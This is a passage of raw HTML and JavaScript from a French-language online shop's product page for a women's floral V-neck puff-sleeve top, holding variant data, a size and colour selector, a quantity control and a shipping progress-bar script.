XL","option1":"#6","option2":"XL","option3":null,"sku":"LF10245895C06XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ XL","public_title":"#6 \/ XL","options":["#6","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593256181,"title":"#6 \/ 2XL","option1":"#6","option2":"2XL","option3":null,"sku":"LF10245895C062XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ 2XL","public_title":"#6 \/ 2XL","options":["#6","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593288949,"title":"#7 \/ S","option1":"#7","option2":"S","option3":null,"sku":"LF10245895C07S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ S","public_title":"#7 \/ S","options":["#7","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593321717,"title":"#7 \/ M","option1":"#7","option2":"M","option3":null,"sku":"LF10245895C07M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ M","public_title":"#7 \/ M","options":["#7","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593354485,"title":"#7 \/ L","option1":"#7","option2":"L","option3":null,"sku":"LF10245895C07L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ L","public_title":"#7 \/ L","options":["#7","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593387253,"title":"#7 \/ XL","option1":"#7","option2":"XL","option3":null,"sku":"LF10245895C07XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ XL","public_title":"#7 \/ XL","options":["#7","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593420021,"title":"#7 \/ 2XL","option1":"#7","option2":"2XL","option3":null,"sku":"LF10245895C072XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ 2XL","public_title":"#7 \/ 2XL","options":["#7","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593452789,"title":"#8 \/ S","option1":"#8","option2":"S","option3":null,"sku":"LF10245895C08S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ S","public_title":"#8 \/ S","options":["#8","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593485557,"title":"#8 \/ M","option1":"#8","option2":"M","option3":null,"sku":"LF10245895C08M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ M","public_title":"#8 \/ M","options":["#8","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593518325,"title":"#8 \/ L","option1":"#8","option2":"L","option3":null,"sku":"LF10245895C08L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ L","public_title":"#8 \/ L","options":["#8","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593551093,"title":"#8 \/ XL","option1":"#8","option2":"XL","option3":null,"sku":"LF10245895C08XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ XL","public_title":"#8 \/ XL","options":["#8","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593616629,"title":"#8 \/ 2XL","option1":"#8","option2":"2XL","option3":null,"sku":"LF10245895C082XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ 2XL","public_title":"#8 \/ 2XL","options":["#8","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593649397,"title":"#9 \/ S","option1":"#9","option2":"S","option3":null,"sku":"LF10245895C09S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ S","public_title":"#9 \/ S","options":["#9","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593682165,"title":"#9 \/ M","option1":"#9","option2":"M","option3":null,"sku":"LF10245895C09M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ M","public_title":"#9 \/ M","options":["#9","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593714933,"title":"#9 \/ L","option1":"#9","option2":"L","option3":null,"sku":"LF10245895C09L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ L","public_title":"#9 \/ L","options":["#9","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593747701,"title":"#9 \/ XL","option1":"#9","option2":"XL","option3":null,"sku":"LF10245895C09XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ XL","public_title":"#9 \/ XL","options":["#9","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593780469,"title":"#9 \/ 2XL","option1":"#9","option2":"2XL","option3":null,"sku":"LF10245895C092XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ 2XL","public_title":"#9 \/ 2XL","options":["#9","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios><noscript class="product-form__noscript-wrapper-template--17069144178933__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--17069144178933__main">Variantes de produits</label>
                <div class="select">
                  <select name="id" id="Variants-template--17069144178933__main" class="select__select" form="product-form-template--17069144178933__main"><option
                        selected="selected"
                        
                        value="43709592305909"
                      >
                        #1 / S

                        - €21,96
                      </option><option
                        
                        
                        value="43709592338677"
                      >
                        #1 / M

                        - €21,96
                      </option><option
                        
                        
                        value="43709592371445"
                      >
                        #1 / L

                        - €21,96
                      </option><option
                        
                        
                        value="43709592404213"
                      >
                        #1 / XL

                        - €21,96
                      </option><option
                        
                        
                        value="43709592436981"
                      >
                        #1 / 2XL

                        - €21,96
                      </option><option
                        
                        
                        value="43709592469749"
                      >
                        #2 / S

                        - €21,96
                      </option><option
                        
                        
                        value="43709592502517"
                      >
                        #2 / M

                        - €21,96
                      </option><option
                        
                        
                        value="43709592535285"
                      >
                        #2 / L

                        - €21,96
                      </option><option
                        
                        
                        value="43709592568053"
                      >
                        #2 / XL

                        - €21,96
                      </option><option
                        
                        
                        value="43709592600821"
                      >
                        #2 / 2XL

                        - €21,96
                      </option><option
                        
                        
                        value="43709592633589"
                      >
                        #3 / S

                        - €21,96
                      </option><option
                        
                        
                        value="43709592666357"
                      >
                        #3 / M

                        - €21,96
                      </option><option
                        
                        
                        value="43709592699125"
                      >
                        #3 / L

                        - €21,96
                      </option><option
                        
                        
                        value="43709592731893"
                      >
                        #3 / XL

                        - €21,96
                      </option><option
                        
                        
                        value="43709592764661"
                      >
                        #3 / 2XL

                        - €21,96
                      </option><option
                        
                        
                        value="43709592797429"
                      >
                        #4 / S

                        - €21,96
                      </option><option
                        
                        
                        value="43709592830197"
                      >
                        #4 / M

                        - €21,96
                      </option><option
                        
                        
                        value="43709592862965"
                      >
                        #4 / L

                        - €21,96
                      </option><option
                        
                        
                        value="43709592895733"
                      >
                        #4 / XL

                        - €21,96
                      </option><option
                        
                        
                        value="43709592928501"
                      >
                        #4 / 2XL

                        - €21,96
                      </option><option
                        
                        
                        value="43709592961269"
                      >
                        #5 / S

                        - €21,96
                      </option><option
                        
                        
                        value="43709592994037"
                      >
                        #5 / M

                        - €21,96
                      </option><option
                        
                        
                        value="43709593026805"
                      >
                        #5 / L

                        - €21,96
                      </option><option
                        
                        
                        value="43709593059573"
                      >
                        #5 / XL

                        - €21,96
                      </option><option
                        
                        
                        value="43709593092341"
                      >
                        #5 / 2XL

                        - €21,96
                      </option><option
                        
                        
                        value="43709593125109"
                      >
                        #6 / S

                        - €21,96
                      </option><option
                        
                        
                        value="43709593157877"
                      >
                        #6 / M

                        - €21,96
                      </option><option
                        
                        
                        value="43709593190645"
                      >
                        #6 / L

                        - €21,96
                      </option><option
                        
                        
                        value="43709593223413"
                      >
                        #6 / XL

                        - €21,96
                      </option><option
                        
                        
                        value="43709593256181"
                      >
                        #6 / 2XL

                        - €21,96
                      </option><option
                        
                        
                        value="43709593288949"
                      >
                        #7 / S

                        - €21,96
                      </option><option
                        
                        
                        value="43709593321717"
                      >
                        #7 / M

                        - €21,96
                      </option><option
                        
                        
                        value="43709593354485"
                      >
                        #7 / L

                        - €21,96
                      </option><option
                        
                        
                        value="43709593387253"
                      >
                        #7 / XL

                        - €21,96
                      </option><option
                        
                        
                        value="43709593420021"
                      >
                        #7 / 2XL

                        - €21,96
                      </option><option
                        
                        
                        value="43709593452789"
                      >
                        #8 / S

                        - €21,96
                      </option><option
                        
                        
                        value="43709593485557"
                      >
                        #8 / M

                        - €21,96
                      </option><option
                        
                        
                        value="43709593518325"
                      >
                        #8 / L

                        - €21,96
                      </option><option
                        
                        
                        value="43709593551093"
                      >
                        #8 / XL

                        - €21,96
                      </option><option
                        
                        
                        value="43709593616629"
                      >
                        #8 / 2XL

                        - €21,96
                      </option><option
                        
                        
                        value="43709593649397"
                      >
                        #9 / S

                        - €21,96
                      </option><option
                        
                        
                        value="43709593682165"
                      >
                        #9 / M

                        - €21,96
                      </option><option
                        
                        
                        value="43709593714933"
                      >
                        #9 / L

                        - €21,96
                      </option><option
                        
                        
                        value="43709593747701"
                      >
                        #9 / XL

                        - €21,96
                      </option><option
                        
                        
                        value="43709593780469"
                      >
                        #9 / 2XL

                        - €21,96
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--17069144178933__main">
                Quantité
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Réduire la quantité de Haut fleuri à col en V et manches boule pour femmes</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--17069144178933__main"
                    min="1"
                    value="1"
                    form="product-form-template--17069144178933__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Augmenter la quantité de Haut fleuri à col en V et manches boule pour femmes</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
  .progress-out {
      position: relative;
      border: 1px solid #ea7147;
      background-color: #fff;
      height: 1.6rem;
      width: 100%;
      margin-bottom: 1.5rem;
      margin-top: 1.5rem;
      width: 100%;
      height: 2.8rem;
  }
  
  .progress-in {
      position: absolute;
      height: 100%;
      width: 0%;
      border: none;
      background:#ea7147;
/*       background-image:-o-repeating-linear-gradient(-30deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px);
      background-image:repeating-linear-gradient(-60deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px); */
      background-image: linear-gradient(to right , #eee, #ea7147);
      text-align: center;
      color: #fff;
      z-index: 1;
  }

  .progress-in:empty{
    display: block !important;
  }
  
  .progress-in-full{
    background-image: linear-gradient(to right , #eee, #ea7147);
    background-image: linear-gradient(to right , #eee, #ea7147);
  }
  .direction-left{
      left:0;
      border-top-right-radius: 2px;
      border-bottom-right-radius: 2px;
  }
  .direction-right{
      right:0;
      border-top-left-radius: 2px;
      border-bottom-left-radius: 2px;
  }
  
  .percent-show {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      z-index: 2;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.4rem;
  }
  .percent-show .percent-content{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000
  }
  .percent-show .percent-content svg{
       width: 2.5rem;
/*       height: 1.5rem; */
      margin-right: .3rem;
      color: #000
  }

  @media only screen and (max-width:789px){
    .percent-show{
      font-size: 1.1rem;  
    }
  }
</style>
<div class="progress-out" id="progress" data-moneyf="€{{amount_with_comma_separator}}">
    <div class="percent-show">
      <div class="percent-content">
        <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
        <span></span>
      </div>
    </div>
    <div class="progress-in"></div>
</div>
<script>
  ;
  (function ($) {
      if (typeof($.fn.myProgress) != 'undefined') {
          return false;
      }
      $.fn.myProgress = function (options) {
          initOptions(options);
          $(this).each(function () {
              var this_ = $(this);
              var $percent = $(this).find("div.percent-show>span");
              var progress_in = $(this).find("div.progress-in");
              initCss(options, $(this));
              var t = setInterval(function () {
                  $percent.html(parseInt(progress_in.width() / this_.width() * 100))
              }, options.speed / 100);
              progress_in.animate({
                  width: options.percent + "%"
              }, options.speed, function () {
                  clearInterval(t);
                  t = null;
                  // $percent.html(options.percent);
                  options.percent == 100 && progress_in.css("border-radius", 0);
              });
          });
          return $(this);
      }
  
      function initOptions(options) {
          (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
          (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
          !options.hasOwnProperty("direction") && (options.direction = 'left');
          options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
          options.lineHeight = options.height;
      }
  
      function initCss(options, obj) {
          obj.css({
              "width": options.width,
              "height": options.height
          }).find("div.percent-show").css({
              "lineHeight": options.lineHeight,
              "fontSize": options.fontSize
          });
          if(options.direction =="right"){
              obj.find("div.progress-in").addClass("direction-right");
          }else{
              obj.find("div.progress-in").addClass("direction-left");
          }
      }
  })(jQuery);
</script>
<script>
  ;
  $(function(){
    //selected_or_first_available_variant
    var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
